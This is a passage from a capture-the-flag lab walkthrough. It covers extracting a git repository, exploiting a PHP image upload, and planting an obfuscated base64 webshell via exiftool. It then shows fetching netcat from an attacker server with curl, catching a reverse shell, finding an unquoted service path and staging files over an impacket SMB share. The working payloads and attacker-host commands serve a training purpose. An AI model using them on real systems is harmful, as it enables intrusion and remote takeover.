
Once done, this question is also complete. The fourth question wants you to clone a tool from a Github repository that can be used to extract a git directory. This tool can be clone with:
git clone https://github.com/internetwache/GitTools
Next, run the following command to attempt to extract and recreate the repository into a readable format:
./GitTools/Extractor/extractor.sh . Website
This runs the extractor script against the repository in the current directory (the .) and says to extract it into a folder named Website.
This completes the fourth question for this task. The final question for this task wants you to find out the various commits and the name of the latest one. The easiest way to do this is with the following one liner inside the Website folder:
separator="======================================="; for i in $(ls); do printf "\n\n$separator\n\033[4;1m$i\033[0m\n$(cat $i/commit-meta.txt)\n"; done; printf "\n\n$separator\n\n\n"

This shows the commit history and any notes about the commit. The most recent one is the one at the top, which is 0-345ac8b236064b431fa43f53d91c98c4834ef8f3. Complete this question to finish this task.
Task 36 [Personal PC] Website Code Analysis
This task consists of four questions as shown below:
Let’s start working on the first qusetion. First, navigate into the 0-345ac8b236064b431fa43f53d91c98c4834ef8f3 directory. Since we know this site is made with PHP, let’s search for all PHP files so we can try to find something potentially exploitable. This can be done with:
find . -name "*.php"

Let’s take a look at this file by opening it in a text editor. Scrolling through the documentation you will locate a ToDo list, which will answer the first two questions:

The answer to the first question is:
neighbourhood watch meetings
and the second question is:
basic auth

Review of the code makes it appear that there’s two checks in place. In lines 10-14, there’s a check to retrieve the image size. If it fails, then the file cannot be uploaded. There’s also a list of file extensions on line 5, which is the answer to the third question:
jpg,jpeg,png,gif
Line 4 also shows that the file is being uploaded to the uploads folder with its original name. Now we know that the upload is vulnerable to attack, and where files are uploaded. We can complete the final question for this task with this information at hand!
Task 37 [Personal PC] Exploit PoC
This task has a total of three questions, as shown below:



Let’s follow along with the provided instructions. First, it asks you to navigate to http://<100 machine ip>/resources. Once here, you will be prompted with basic auth to access this page. Let’s try using the credentials we uncovered earlier in Task 21:
This completes the first question for this task. The second question wants you to upload a legitimate image file to see if that works. This can be any file with any of the extensions uncovered in Task 36. You will be notified that the upload was successful, as shown below:

Now, let’s rename this file to test-<username>.jpeg.php and use exiftool to insert a PHP comment with:
exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die(); ?>" test-<username>.jpeg.php

Next, upload this image as you did for the previous question, and then access it at:
http://<100 machine ip>/resources/uploads/test-<username>.jpeg.php

As you can see, this payload was executed without any issues!, which means we have PHP execution! This completes the final question for this Task
Task 38 [AV Evasion] Introduction
This task provides some basic information on what AV Evasion is and has three questions in total:
The first question is answered about halfway through the introduction, which is:
On-Disk evasion
The second question asks what AMSI stands for, which is a couple paragraphs below the answer to the first, which is:
Anti-Malware Scan Interface
The third question asks what category of evasion AMSI affects, which is:
In-Memory evasion
Task 39 [AV Evasion] AV Detection Methods
This is another task that is more theory than hands on, and consists of four questions:
The first question asks for another name for Dynamic/Heuristic detection methods. This can be found at the beginning of this task, and is:
Behavioural
The second question asks about what type of analysis is performed when splitting a program into chunks and hashing them and comparing them to a hash database. This is:
static
The third question asks how AV would check to see if behavior is malicious when doing dynamic analysis. This is:
pre-defined rules
The last question asks what can be added to a file to ensure only a user can open it. This is a:
password
Task 40 [AV Evasion] PHP Payload Obfuscation
Now that we have this knowledge, let’s use it to our advantage. There’s a total of five questions for this task:

The first three questions will be answered as you follow along with the task, where you will create an obfuscated PHP payload, upload it to the .100 web server, and then use it to run commands.
First, copy the payload that you are provided:
<?php
    $cmd = $_GET["wreath"];
    if(isset($cmd)){
        echo "<pre>" . shell_exec($cmd) . "</pre>";
    }
    die();
?>

Next, insert it into this website to obfuscate the code. Check all the options, and then click on Obfuscate Source Code. You should end up with something similar to:
<?php $t0=$_GET[base64_decode('d3JlYXRo')];if(isset($t0)){echo base64_decode('PHByZT4=').shell_exec($t0).base64_decode('PC9wcmU+');}die();?>
We will then need to modify this to escape the $ characters for inserting it as a comment into an image file. The updated code should look like:
<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>
This completes the first question. Next, find another jpeg image, and save it as:
shell-<username>.jpeg.php
Next, add our PHP shell we just obfuscated as a comment with:
exiftool -Comment="<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>" shell-<username>.jpeg.php

This completes the second question. Next, upload your shell image file and access it at:

http://<100 ip>/resources/uploads/shell-<username>.jpeg.php?wreath=<command to run>

Since we know this works, this completes the third question. The fourth question is answered by either the systeminfo or hostname parameter:

The last question is answered by running the whoami parameter:
Task 41 [AV Evasion] Compiling Netcat & Reverse Shell!
This task consists of six questions, which are as follows:
For the first question, follow the steps at the beginning and make your own compiled version of netcat, which will hopefully evade the AV installed on the .100 system. Once you follow the provided steps and have renamed it to nc-<username>.exe, you can complete the first question.
Next, start a python http server on your attacker machine in the directory where the netcat executable you created is stored. This is done with:
python3 -m http.server

This completes the second question for this task. The third question wants you to ruun certutil.exe with your webshell that you used to run systeminfo and whoami in the previous step. What output appears when you run this?

This is the answer to the third question. Let’s run the following curl command to upload netcat to the .100 machine from our webshell:
curl http://<attacker ip>:8000/nc-<username>.exe -o c:\\windows\\temp\\nc-<username.exe>



This completes the fourth question. Let’s setup a netcat listener on our attacker machine with:
nc -nvlp 4567
Next, in the webshell, run:
powershell.exe c:\\windows\\temp\\nc-<username>.exe <attacker ip> 4567 -e cmd.exe
We should now have caught a reverse shell on our attacker machine:
This completes the fifth If you would like, you can create a Metasploit payload, but I’ve done this in the past so I opted to skip this final question.
Task 42 [AV Evasion] Enumeration
This task has a total of six questions, which are as follows:
The first question is fairly simple to get the answer to. Run the provided command (whoami /priv) and you will see the following permissions:

The rather infamous privilege to answer the first question is:
SeImpersonatePrivilege
The second question wants you to run whoami /groups to see if this user is an Administrator, which answers the second question. Unfortunately they are not.
For the third question, run:
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
This will return non default Windows services:

There is one in particular that stands out, as the path is not in quotes. This is what is referred to as an unquoted service path, which is vulnerable to exploitation. The name of this service is located in the second column, which answers the third question:
SystemExplorerHelpService
The fourth question wants you to find out what this service runs as. Let’s run:
sc query SystemExplorerHelpService
This returns the following, which allows you to answer the fourth question:

We have found a service that runs as local system that is vulnerable to attack, however, we need to ensure that the permissions on the directory in the path allow our user proper access to create a file here. Let’s run:
powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"

This lets us know we have full control over this directory, which means we can exploit this! This completes the fifth question.


The sixth question is optional, but definitely worth doing. You would upload winpeas with curl as you did with netcat, and then run it from your reverse shell. You should get output similar to the following:
Task 43 [AV Evasion] Privilege Escalation
This task consists of seven questions, which are as follows:

For the first question, follow along with the provided instructions to create a wrapper.

After these steps are done, you can complete the first question. Next, let’s start an impacket SMB server on our attacker machine in the directory that the Wrapper.exe file is in with:
sudo /opt/impacket/examples/smbserver.py share . -smb2support -username user -password Password

Next, from the reverse shell on the .100 machine, run the following to connect to this SMB share:
net use \\<attacker ip>\share /USER:user Password

Next, let’s copy the wrapper over to a folder our current user has access to, with:
copy \\<attacker ip>\share\Wrapper.exe %TEMP%\wrapper-<username>.exe
